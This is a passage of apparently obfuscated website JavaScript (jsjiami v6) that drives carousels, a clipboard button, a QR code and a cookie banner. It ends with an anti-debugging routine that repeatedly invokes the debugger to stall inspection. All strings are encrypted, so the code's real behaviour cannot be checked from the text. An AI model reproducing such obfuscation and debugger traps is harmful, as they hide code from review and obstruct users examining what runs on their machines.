_0x343d14;case'\x32':_0x343d14[_0xa087('‮33a','\x34\x5d\x4f\x7a')]=_00;continue;case'\x33':_0x343d14[_0xa087('‫33b','\x53\x36\x75\x5e')]=_00;continue;case'\x34':_0x343d14[_0xa087('‮33c','\x64\x51\x65\x4e')]=_00;continue;case'\x35':_0x343d14[_0xa087('‫164','\x78\x4e\x42\x48')]=_00;continue;case'\x36':_0x343d14[_0xa087('‮33d','\x4f\x47\x38\x49')]=_00;continue;case'\x37':_0x343d14[_0xa087('‮33e','\x5d\x58\x51\x34')]=_00;continue;case'\x38':_0x343d14[_0xa087('‫33f','\x51\x66\x6d\x78')]=_00;continue;}break;}}});_0x1a90a5[_0xa087('‮340','\x77\x4d\x52\x5b')]($,_0x1a90a5[_0xa087('‫341','\x56\x46\x77\x5e')])[_0xa087('‮342','\x62\x42\x77\x31')](function(){_0x1a90a5[_0xa087('‮343','\x66\x28\x72\x64')]($,_0x1a90a5[_0xa087('‮344','\x75\x21\x6a\x40')])[_0xa087('‮345','\x30\x40\x42\x5b')](_0x1a90a5[_0xa087('‫346','\x66\x57\x39\x77')]);_0x1a90a5[_0xa087('‮347','\x37\x63\x2a\x46')]($,_0x1a90a5[_0xa087('‫348','\x6a\x4d\x67\x34')])[_0xa087('‫349','\x58\x33\x77\x42')](_0x1a90a5[_0xa087('‮34a','\x70\x52\x39\x40')],'');});function _0xcd48d6(_0x38ca99){var _0x3c4edf={'\x43\x43\x62\x54\x6c':function(_0x53edde){return _0x1a90a5[_0xa087('‫34b','\x78\x4e\x42\x48')](_0x53edde);},'\x79\x62\x44\x78\x66':function(_0x47d7bf,_0x37c809){return _0x1a90a5[_0xa087('‮34c','\x78\x4e\x42\x48')](_0x47d7bf,_0x37c809);},'\x44\x4a\x42\x78\x70':_0x1a90a5[_0xa087('‮34d','\x70\x52\x39\x40')]};if(_0x1a90a5[_0xa087('‮34e','\x76\x37\x64\x77')](_0x1a90a5[_0xa087('‫34f','\x37\x63\x2a\x46')],_0x1a90a5[_0xa087('‫350','\x75\x21\x6a\x40')])){_0x3c4edf[_0xa087('‮351','\x77\x57\x5d\x32')](_0x382630);_0x3db9ca[_0xa087('‫352','\x56\x46\x77\x5e')](!![]);}else{_0x1a90a5[_0xa087('‮353','\x41\x50\x40\x74')]($,_0x1a90a5[_0xa087('‮354','\x41\x38\x38\x50')])[_0xa087('‫355','\x46\x7a\x73\x49')]();_0x1a90a5[_0xa087('‮356','\x34\x5d\x4f\x7a')]($,_0x1a90a5[_0xa087('‮357','\x41\x50\x40\x74')])[_0xa087('‫358','\x69\x57\x36\x35')](_0x38ca99);_0x1a90a5[_0xa087('‮359','\x53\x36\x75\x5e')](setTimeout,function(){_0x3c4edf[_0xa087('‫35a','\x37\x63\x2a\x46')]($,_0x3c4edf[_0xa087('‮35b','\x70\x71\x6a\x30')])[_0xa087('‮35c','\x41\x38\x38\x50')](0x3e8);},0x7d0);}}_0x1a90a5[_0xa087('‫35d','\x7a\x78\x21\x2a')]($,_0x1a90a5[_0xa087('‮35e','\x62\x42\x77\x31')])['\x6f\x6e'](_0x1a90a5[_0xa087('‮35f','\x69\x57\x36\x35')],function(){if(_0x1a90a5[_0xa087('‮360','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‫361','\x30\x79\x58\x76')],_0x1a90a5[_0xa087('‫362','\x5d\x58\x51\x34')])){$[_0xa087('‮363','\x47\x72\x4e\x31')](_0x1a90a5[_0xa087('‫364','\x79\x79\x6c\x54')],null,{'\x65\x78\x70\x69\x72\x65\x73':-0x1,'\x70\x61\x74\x68':'\x2f'});}else{if(_0x1a90a5[_0xa087('‫365','\x70\x52\x39\x40')](window[_0xa087('‮366','\x23\x59\x55\x35')],0x22f)){_0x3db9ca[_0xa087('‫367','\x45\x6a\x58\x68')]();if(_0x1a90a5[_0xa087('‫368','\x34\x5d\x4f\x7a')](_0x2ea2ca,0x4)){_0x3db9ca[_0xa087('‮369','\x42\x59\x21\x47')](_0x1a90a5[_0xa087('‫36a','\x4f\x47\x38\x49')](_0x2ea2ca,0x1));}return;}else{_0x3db9ca[_0xa087('‫243','\x78\x4e\x42\x48')](0x0);_0x3db9ca[_0xa087('‮36b','\x7a\x78\x21\x2a')]();}}});_0x1a90a5[_0xa087('‫36c','\x37\x63\x2a\x46')]($,_0x1a90a5[_0xa087('‫36d','\x68\x23\x6d\x30')])[_0xa087('‮36e','\x66\x57\x4f\x30')]({'\x74\x65\x78\x74':location[_0xa087('‫36f','\x30\x79\x58\x76')],'\x72\x65\x6e\x64\x65\x72':_0x1a90a5[_0xa087('‮370','\x79\x65\x63\x64')],'\x77\x69\x64\x74\x68':0x109,'\x68\x65\x69\x67\x68\x74':0x109});var _0x4dbe12=new ClipboardJS(_0x1a90a5[_0xa087('‫371','\x64\x4c\x35\x48')]);_0x4dbe12['\x6f\x6e'](_0x1a90a5[_0xa087('‮372','\x47\x72\x4e\x31')],function(_0x10f470){if(_0x1a90a5[_0xa087('‮373','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‫374','\x53\x36\x75\x5e')],_0x1a90a5[_0xa087('‮375','\x78\x4e\x42\x48')])){_0x1a90a5[_0xa087('‫376','\x70\x71\x6a\x30')](_0xcd48d6,_0x1a90a5[_0xa087('‫377','\x41\x38\x38\x50')]);}else{_0x14b638[_0xa087('‫378','\x4f\x47\x38\x49')](this[_0xa087('‫379','\x77\x57\x5d\x32')]);}});_0x4dbe12['\x6f\x6e'](_0x1a90a5[_0xa087('‮37a','\x46\x7a\x73\x49')],function(_0x2368c9){console[_0xa087('‮37b','\x75\x21\x6a\x40')](_0x2368c9);});_0x1a90a5[_0xa087('‮37c','\x4f\x47\x38\x49')]($,_0x1a90a5[_0xa087('‫37d','\x53\x51\x37\x6f')])[_0xa087('‮37e','\x69\x57\x36\x35')](function(){_0x1a90a5[_0xa087('‫37f','\x37\x63\x2a\x46')]($,_0x1a90a5[_0xa087('‫380','\x6a\x4d\x67\x34')])['\x65\x71'](_0x1a90a5[_0xa087('‮381','\x72\x25\x4d\x57')]($,this)[_0xa087('‮382','\x46\x7a\x73\x49')]())[_0xa087('‮383','\x62\x79\x56\x28')](_0x1a90a5[_0xa087('‮384','\x75\x21\x6a\x40')])[_0xa087('‫385','\x30\x79\x58\x76')]()[_0xa087('‫386','\x4f\x47\x38\x49')](_0x1a90a5[_0xa087('‮387','\x77\x57\x5d\x32')]);_0x1a90a5[_0xa087('‫388','\x69\x57\x36\x35')]($,_0x1a90a5[_0xa087('‫389','\x62\x79\x56\x28')])['\x65\x71'](_0x1a90a5[_0xa087('‮38a','\x78\x4e\x42\x48')]($,_0x1a90a5[_0xa087('‮38b','\x62\x79\x56\x28')])[_0xa087('‫38c','\x66\x28\x72\x64')](this))[_0xa087('‫38d','\x64\x51\x65\x4e')](_0x1a90a5[_0xa087('‫38e','\x63\x50\x24\x66')])[_0xa087('‮38f','\x51\x66\x6d\x78')]()[_0xa087('‮2bf','\x46\x7a\x73\x49')](_0x1a90a5[_0xa087('‫390','\x75\x54\x40\x65')]);_0x1a90a5[_0xa087('‮391','\x4d\x70\x39\x46')]($,_0x1a90a5[_0xa087('‮392','\x52\x66\x6f\x34')])['\x65\x71'](_0x1a90a5[_0xa087('‫393','\x66\x57\x39\x77')]($,_0x1a90a5[_0xa087('‮394','\x51\x66\x6d\x78')])[_0xa087('‫395','\x62\x42\x77\x31')](this))[_0xa087('‫396','\x76\x37\x64\x77')](_0x1a90a5[_0xa087('‮397','\x6b\x34\x62\x32')])[_0xa087('‫398','\x5d\x58\x51\x34')]();});const _0x14b638=new Swiper(_0x1a90a5[_0xa087('‮399','\x63\x50\x24\x66')],{'\x6c\x6f\x6f\x70':!![],'\x61\x6c\x6c\x6f\x77\x54\x6f\x75\x63\x68\x4d\x6f\x76\x65':![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x1a90a5[_0xa087('‫39a','\x77\x57\x5d\x32')],'\x70\x72\x65\x76\x45\x6c':_0x1a90a5[_0xa087('‮39b','\x78\x4e\x42\x48')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x1a90a5[_0xa087('‫39c','\x62\x79\x56\x28')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]}});const _0x1219b5=new Swiper(_0x1a90a5[_0xa087('‫39d','\x42\x59\x21\x47')],{'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x69\x73\x61\x62\x6c\x65\x4f\x6e\x49\x6e\x74\x65\x72\x61\x63\x74\x69\x6f\x6e':![]},'\x6c\x6f\x6f\x70':!![],'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x6e\x65\x78\x74\x45\x6c':_0x1a90a5[_0xa087('‫39e','\x59\x79\x38\x45')],'\x70\x72\x65\x76\x45\x6c':_0x1a90a5[_0xa087('‮39f','\x45\x6a\x58\x68')]},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{'\x65\x6c':_0x1a90a5[_0xa087('‫3a0','\x6a\x4d\x67\x34')],'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65':!![]},'\x6f\x6e':{'\x73\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x53\x74\x61\x72\x74':function(){_0x14b638[_0xa087('‮3a1','\x58\x33\x77\x42')](this[_0xa087('‮3a2','\x59\x79\x38\x45')]);}}});let _0xc908a6=document[_0xa087('‫3a3','\x4d\x70\x39\x46')];const _0x571bd2=document[_0xa087('‫3a4','\x75\x21\x6a\x40')](_0x1a90a5[_0xa087('‫3a5','\x47\x72\x4e\x31')]);if(!_0xc908a6[_0xa087('‮3a6','\x66\x57\x39\x77')](_0x1a90a5[_0xa087('‫3a7','\x4d\x70\x39\x46')])){_0x571bd2[_0xa087('‫3a8','\x72\x25\x4d\x57')][_0xa087('‫3a9','\x53\x36\x75\x5e')](_0x1a90a5[_0xa087('‮3aa','\x51\x66\x6d\x78')]);}_0x571bd2[_0xa087('‮3ab','\x64\x4c\x35\x48')](_0x1a90a5[_0xa087('‮3ac','\x78\x4e\x42\x48')],function(){let _0x2dc22a=new Date();_0x2dc22a[_0xa087('‮3ad','\x51\x66\x6d\x78')](_0x1a90a5[_0xa087('‮3ae','\x42\x59\x21\x47')](_0x2dc22a[_0xa087('‫3af','\x62\x79\x56\x28')](),_0x1a90a5[_0xa087('‮3b0','\x42\x59\x21\x47')](_0x1a90a5[_0xa087('‫3b1','\x79\x65\x63\x64')](_0x1a90a5[_0xa087('‮3b2','\x75\x54\x40\x65')](0x3e8,0x3c),0x3c),0x18)));document[_0xa087('‮3b3','\x53\x51\x37\x6f')]=_0x1a90a5[_0xa087('‫3b4','\x59\x79\x38\x45')](_0x1a90a5[_0xa087('‫3b5','\x76\x37\x64\x77')](_0x1a90a5[_0xa087('‮3b6','\x66\x57\x39\x77')],_0x2dc22a[_0xa087('‮3b7','\x23\x59\x55\x35')]()),_0x1a90a5[_0xa087('‮3b8','\x76\x37\x64\x77')]);_0x571bd2[_0xa087('‫3b9','\x68\x23\x6d\x30')]();});});function _0x14b6e8(_0x381b3b){var _0x156cd4={'\x58\x7a\x53\x68\x58':function(_0x1af578,_0x5d4d7b){return _0x1af578(_0x5d4d7b);},'\x74\x56\x4e\x41\x54':function(_0x25c6e4,_0x167737){return _0x25c6e4===_0x167737;},'\x4d\x55\x64\x52\x4b':_0xa087('‮3ba','\x6a\x4d\x67\x34'),'\x4a\x54\x70\x55\x53':function(_0x3fae8d,_0x5effce){return _0x3fae8d+_0x5effce;},'\x74\x68\x65\x77\x59':_0xa087('‫3bb','\x70\x52\x39\x40'),'\x53\x51\x59\x48\x49':_0xa087('‮3bc','\x69\x57\x36\x35'),'\x57\x53\x62\x4a\x53':function(_0x52e130,_0x2cbc59){return _0x52e130(_0x2cbc59);},'\x73\x6f\x47\x57\x54':function(_0x3d1622,_0x5c95e2){return _0x3d1622===_0x5c95e2;},'\x6e\x4f\x70\x4d\x6e':_0xa087('‮3bd','\x79\x79\x6c\x54'),'\x69\x46\x42\x6d\x79':_0xa087('‮3be','\x41\x38\x38\x50'),'\x54\x5a\x53\x5a\x6e':_0xa087('‫3bf','\x63\x50\x24\x66'),'\x72\x55\x4d\x41\x4b':function(_0x245064,_0x14218b){return _0x245064===_0x14218b;},'\x71\x71\x51\x62\x4c':_0xa087('‫3c0','\x56\x46\x77\x5e'),'\x78\x48\x6f\x6f\x41':function(_0x5a6fd0,_0x52b673){return _0x5a6fd0==_0x52b673;},'\x47\x63\x43\x4a\x4e':_0xa087('‫3c1','\x66\x57\x4f\x30'),'\x57\x52\x6c\x76\x57':function(_0x1f2ff4,_0x546e78){return _0x1f2ff4!=_0x546e78;},'\x6d\x4e\x79\x69\x48':_0xa087('‫3c2','\x47\x72\x4e\x31'),'\x6c\x62\x77\x43\x43':_0xa087('‫3c3','\x5d\x58\x51\x34'),'\x76\x49\x4c\x78\x41':_0xa087('‮3c4','\x45\x6a\x58\x68'),'\x43\x48\x4a\x4d\x76':_0xa087('‫3c5','\x6a\x4d\x67\x34'),'\x6d\x7a\x7a\x6d\x59':_0xa087('‫3c6','\x45\x6a\x58\x68'),'\x71\x5a\x64\x4f\x6b':function(_0x4e9f7a,_0x203657){return _0x4e9f7a===_0x203657;},'\x4c\x42\x45\x43\x65':function(_0x341555){return _0x341555();},'\x71\x61\x56\x58\x76':function(_0x51f41e,_0x321765){return _0x51f41e!==_0x321765;},'\x44\x56\x64\x78\x49':function(_0x2e7b5b,_0x49ef4b){return _0x2e7b5b/_0x49ef4b;},'\x44\x66\x61\x6f\x62':_0xa087('‮3c7','\x30\x79\x58\x76'),'\x74\x4a\x48\x4d\x42':function(_0x43578b,_0x290497){return _0x43578b%_0x290497;},'\x6a\x72\x64\x50\x5a':_0xa087('‫3c8','\x75\x54\x40\x65'),'\x4b\x74\x71\x4f\x43':function(_0xe0b684,_0x5ee9b5){return _0xe0b684(_0x5ee9b5);},'\x4e\x5a\x55\x47\x67':function(_0x45686b,_0xea9203){return _0x45686b+_0xea9203;},'\x6b\x5a\x52\x6f\x46':function(_0x2ab18a,_0x2049da){return _0x2ab18a+_0x2049da;},'\x4d\x49\x6d\x44\x77':function(_0x351eae,_0x5e8cbe){return _0x351eae!==_0x5e8cbe;},'\x79\x4b\x67\x77\x63':_0xa087('‫3c9','\x75\x21\x6a\x40'),'\x6c\x66\x75\x75\x75':_0xa087('‫3ca','\x30\x40\x42\x5b'),'\x65\x55\x41\x74\x41':function(_0x5a2551,_0x20c45c){return _0x5a2551(_0x20c45c);}};function _0x4ca72f(_0x165d5d){var _0x5b91cd={'\x75\x41\x68\x59\x6c':function(_0x17bd4b,_0x1554b5){return _0x156cd4[_0xa087('‮3cb','\x63\x50\x24\x66')](_0x17bd4b,_0x1554b5);},'\x41\x61\x4f\x74\x59':function(_0x2de73a,_0x17f4b3){return _0x156cd4[_0xa087('‫3cc','\x56\x46\x77\x5e')](_0x2de73a,_0x17f4b3);},'\x41\x4d\x43\x74\x54':_0x156cd4[_0xa087('‫3cd','\x74\x66\x24\x67')],'\x53\x50\x4d\x46\x54':_0x156cd4[_0xa087('‮3ce','\x68\x23\x6d\x30')],'\x4c\x71\x52\x44\x64':function(_0x549357,_0x56d3c9){return _0x156cd4[_0xa087('‮3cf','\x66\x28\x72\x64')](_0x549357,_0x56d3c9);},'\x75\x75\x46\x74\x4c':_0x156cd4[_0xa087('‫3d0','\x78\x4e\x42\x48')],'\x61\x69\x68\x63\x5a':_0x156cd4[_0xa087('‫3d1','\x6a\x4d\x67\x34')],'\x51\x53\x54\x5a\x59':_0x156cd4[_0xa087('‮3d2','\x62\x79\x56\x28')],'\x50\x70\x45\x58\x6c':function(_0x159bea,_0x28db9a){return _0x156cd4[_0xa087('‫3d3','\x70\x71\x6a\x30')](_0x159bea,_0x28db9a);},'\x52\x73\x4f\x4e\x4f':_0x156cd4[_0xa087('‫3d4','\x72\x25\x4d\x57')],'\x78\x72\x71\x53\x4b':function(_0x507024,_0x1201ac){return _0x156cd4[_0xa087('‮3d5','\x59\x79\x38\x45')](_0x507024,_0x1201ac);},'\x54\x78\x41\x6c\x58':function(_0x1002a5,_0xafbf9c){return _0x156cd4[_0xa087('‮3d6','\x41\x50\x40\x74')](_0x1002a5,_0xafbf9c);},'\x6b\x71\x55\x6a\x78':_0x156cd4[_0xa087('‫3d7','\x78\x4e\x42\x48')],'\x41\x4b\x6f\x6b\x63':function(_0x55368f,_0x50e453){return _0x156cd4[_0xa087('‮3d8','\x70\x71\x6a\x30')](_0x55368f,_0x50e453);},'\x46\x4e\x45\x4c\x48':function(_0x4f45b0,_0x532a38){return _0x156cd4[_0xa087('‫3d9','\x41\x38\x38\x50')](_0x4f45b0,_0x532a38);},'\x56\x63\x4f\x4e\x4a':_0x156cd4[_0xa087('‮3da','\x72\x25\x4d\x57')],'\x53\x70\x6b\x56\x41':function(_0x453d54,_0xba95c3){return _0x156cd4[_0xa087('‫3db','\x34\x5d\x4f\x7a')](_0x453d54,_0xba95c3);},'\x71\x4c\x48\x68\x49':_0x156cd4[_0xa087('‮3dc','\x47\x72\x4e\x31')],'\x4e\x4e\x64\x4c\x42':function(_0x1aef4c,_0x267b7b){return _0x156cd4[_0xa087('‫3dd','\x70\x71\x6a\x30')](_0x1aef4c,_0x267b7b);},'\x4e\x4f\x44\x41\x48':_0x156cd4[_0xa087('‮3de','\x74\x66\x24\x67')],'\x79\x4c\x51\x6a\x52':_0x156cd4[_0xa087('‫3df','\x30\x79\x58\x76')]};var _0x5d3e3c='\u202e\u202e';if(_0x156cd4[_0xa087('‮3e0','\x30\x79\x58\x76')](typeof _0x165d5d,_0x156cd4[_0xa087('‮3e1','\x72\x25\x4d\x57')])&&_0x156cd4[_0xa087('‫3e2','\x23\x59\x55\x35')](_0x5d3e3c,'\u202e\u202e')){var _0x27bfc2=function(){var _0x5c4734={'\x55\x54\x4c\x54\x6b':function(_0x537867,_0x2ee28d){return _0x5b91cd[_0xa087('‫3e3','\x5d\x58\x51\x34')](_0x537867,_0x2ee28d);},'\x79\x45\x46\x4f\x4e':function(_0x4a9947,_0x4a9bbe){return _0x5b91cd[_0xa087('‫3e4','\x55\x5b\x42\x35')](_0x4a9947,_0x4a9bbe);},'\x49\x5a\x6b\x47\x78':function(_0x141905,_0x3a2eec){return _0x5b91cd[_0xa087('‮3e5','\x42\x59\x21\x47')](_0x141905,_0x3a2eec);},'\x4b\x42\x44\x66\x53':_0x5b91cd[_0xa087('‮3e6','\x66\x57\x4f\x30')],'\x45\x75\x4c\x55\x6d':_0x5b91cd[_0xa087('‫3e7','\x75\x54\x40\x65')],'\x71\x58\x59\x6b\x46':function(_0x4d292b,_0x3ad924){return _0x5b91cd[_0xa087('‮3e8','\x53\x36\x75\x5e')](_0x4d292b,_0x3ad924);},'\x56\x62\x4a\x42\x72':_0x5b91cd[_0xa087('‮3e9','\x63\x50\x24\x66')],'\x50\x52\x64\x7a\x70':_0x5b91cd[_0xa087('‮3ea','\x23\x59\x55\x35')]};(function(_0x432f7a){if(_0x5c4734[_0xa087('‮3eb','\x59\x79\x38\x45')](_0x5c4734[_0xa087('‮3ec','\x34\x24\x59\x65')],_0x5c4734[_0xa087('‫3ed','\x76\x37\x64\x77')])){var _0x3c5ee5=fn[_0xa087('‮3ee','\x56\x46\x77\x5e')](context,arguments);fn=null;return _0x3c5ee5;}else{return function(_0x432f7a){return _0x5c4734[_0xa087('‫3ef','\x64\x4c\x35\x48')](Function,_0x5c4734[_0xa087('‫3f0','\x53\x51\x37\x6f')](_0x5c4734[_0xa087('‮3f1','\x7a\x78\x21\x2a')](_0x5c4734[_0xa087('‮3f2','\x41\x38\x38\x50')],_0x432f7a),_0x5c4734[_0xa087('‮3f3','\x59\x79\x38\x45')]));}(_0x432f7a);}}(_0x5b91cd[_0xa087('‮3f4','\x64\x4c\x35\x48')])('\x64\x65'));};return _0x156cd4[_0xa087('‫3f5','\x30\x79\x58\x76')](_0x27bfc2);}else{if(_0x156cd4[_0xa087('‮3f6','\x4d\x70\x39\x46')](_0x156cd4[_0xa087('‮3f7','\x66\x57\x39\x77')]('',_0x156cd4[_0xa087('‫3f8','\x59\x79\x38\x45')](_0x165d5d,_0x165d5d))[_0x156cd4[_0xa087('‮3f9','\x72\x25\x4d\x57')]],0x1)||_0x156cd4[_0xa087('‫3fa','\x56\x46\x77\x5e')](_0x156cd4[_0xa087('‫3fb','\x77\x4d\x52\x5b')](_0x165d5d,0x14),0x0)){(function(_0x3ed40a){var _0x3fb4ce={'\x75\x6f\x4e\x42\x6f':function(_0x36a1ab,_0x313923){return _0x156cd4[_0xa087('‮3fc','\x30\x40\x42\x5b')](_0x36a1ab,_0x313923);}};if(_0x156cd4[_0xa087('‫3fd','\x64\x4c\x35\x48')](_0x156cd4[_0xa087('‫3fe','\x53\x36\x75\x5e')],_0x156cd4[_0xa087('‫3ff','\x74\x66\x24\x67')])){return function(_0x3ed40a){if(_0x5b91cd[_0xa087('‮400','\x46\x7a\x73\x49')](_0x5b91cd[_0xa087('‫401','\x62\x79\x56\x28')],_0x5b91cd[_0xa087('‫402','\x68\x23\x6d\x30')])){return _0x5b91cd[_0xa087('‮403','\x62\x42\x77\x31')](Function,_0x5b91cd[_0xa087('‫404','\x64\x44\x4b\x61')](_0x5b91cd[_0xa087('‫405','\x4f\x47\x38\x49')](_0x5b91cd[_0xa087('‮406','\x79\x79\x6c\x54')],_0x3ed40a),_0x5b91cd[_0xa087('‫407','\x64\x4c\x35\x48')]));}else{if(_0x381b3b){return _0x4ca72f;}else{_0x3fb4ce[_0xa087('‮408','\x4f\x47\x38\x49')](_0x4ca72f,0x0);}}}(_0x3ed40a);}else{if((_0x5b91cd[_0xa087('‫409','\x68\x23\x6d\x30')](_0x5b91cd[_0xa087('‫40a','\x58\x33\x77\x42')]($,e[_0xa087('‮40b','\x76\x37\x64\x77')])[_0xa087('‮40c','\x42\x59\x21\x47')](_0x5b91cd[_0xa087('‮40d','\x79\x65\x63\x64')])[_0xa087('‫40e','\x79\x65\x63\x64')],0x0)||_0x5b91cd[_0xa087('‮40f','\x76\x37\x64\x77')](_0x5b91cd[_0xa087('‫410','\x64\x51\x65\x4e')]($,e[_0xa087('‫411','\x70\x52\x39\x40')])[_0xa087('‫20c','\x53\x36\x75\x5e')](_0x5b91cd[_0xa087('‮412','\x4d\x70\x39\x46')])[_0xa087('‫413','\x70\x52\x39\x40')],0x0))&&_0x5b91cd[_0xa087('‮414','\x58\x33\x77\x42')](_0x5b91cd[_0xa087('‫415','\x23\x59\x55\x35')]($,e[_0xa087('‫416','\x79\x65\x63\x64')])[_0xa087('‫417','\x72\x25\x4d\x57')](_0x5b91cd[_0xa087('‮418','\x53\x51\x37\x6f')])[_0xa087('‮419','\x42\x59\x21\x47')],0x0)){_0x5b91cd[_0xa087('‫41a','\x70\x52\x39\x40')](_0x5b91cd[_0xa087('‮41b','\x75\x54\x40\x65')]($,e[_0xa087('‫41c','\x68\x23\x6d\x30')])[_0xa087('‮21a','\x41\x38\x38\x50')](_0x5b91cd[_0xa087('‮41d','\x6b\x55\x5b\x42')])[_0xa087('‮20e','\x4f\x47\x38\x49')],0x0);_0x5b91cd[_0xa087('‫41e','\x68\x23\x6d\x30')]($,_0x5b91cd[_0xa087('‮41f','\x23\x59\x55\x35')])[_0xa087('‫420','\x45\x6a\x58\x68')](_0x5b91cd[_0xa087('‮421','\x56\x46\x77\x5e')]);}}}(_0x156cd4[_0xa087('‫422','\x77\x57\x5d\x32')])('\x64\x65'));;}else{if(_0x156cd4[_0xa087('‮423','\x62\x79\x56\x28')](_0x156cd4[_0xa087('‮424','\x64\x51\x65\x4e')],_0x156cd4[_0xa087('‫425','\x47\x72\x4e\x31')])){index=listIndex;}else{(function(_0x134fcb){var _0x515d92={'\x6e\x56\x43\x45\x5a':function(_0x50c345,_0x23d9f7){return _0x156cd4[_0xa087('‫426','\x64\x51\x65\x4e')](_0x50c345,_0x23d9f7);},'\x61\x68\x44\x79\x44':function(_0x163de1,_0x2aff31){return _0x156cd4[_0xa087('‫427','\x64\x44\x4b\x61')](_0x163de1,_0x2aff31);},'\x6d\x61\x77\x69\x51':function(_0x1e1181,_0x6421c8){return _0x156cd4[_0xa087('‮428','\x6b\x55\x5b\x42')](_0x1e1181,_0x6421c8);},'\x58\x41\x61\x68\x65':_0x156cd4[_0xa087('‫429','\x4d\x70\x39\x46')],'\x4f\x61\x55\x72\x67':_0x156cd4[_0xa087('‫42a','\x41\x38\x38\x50')]};return function(_0x134fcb){return _0x515d92[_0xa087('‮42b','\x66\x28\x72\x64')](Function,_0x515d92[_0xa087('‫42c','\x55\x5b\x42\x35')](_0x515d92[_0xa087('‫42d','\x6a\x4d\x67\x34')](_0x515d92[_0xa087('‫42e','\x37\x63\x2a\x46')],_0x134fcb),_0x515d92[_0xa087('‮42f','\x68\x23\x6d\x30')]));}(_0x134fcb);}(_0x156cd4[_0xa087('‮430','\x69\x57\x36\x35')])('\x64\x65'));;}}}_0x156cd4[_0xa087('‮431','\x4f\x47\x38\x49')](_0x4ca72f,++_0x165d5d);}try{if(_0x381b3b){return _0x4ca72f;}else{if(_0x156cd4[_0xa087('‮432','\x41\x50\x40\x74')](_0x156cd4[_0xa087('‮433','\x6a\x4d\x67\x34')],_0x156cd4[_0xa087('‫434','\x62\x79\x56\x28')])){_0x156cd4[_0xa087('‫435','\x47\x72\x4e\x31')](_0x4ca72f,0x0);}else{return _0x156cd4[_0xa087('‮436','\x62\x79\x56\x28')](Function,_0x156cd4[_0xa087('‫437','\x55\x5b\x42\x35')](_0x156cd4[_0xa087('‮438','\x6b\x34\x62\x32')](_0x156cd4[_0xa087('‫439','\x64\x4c\x35\x48')],a),_0x156cd4[_0xa087('‮43a','\x37\x63\x2a\x46')]));}}}catch(_0x19c19e){}};_0xod9='jsjiami.com.v6';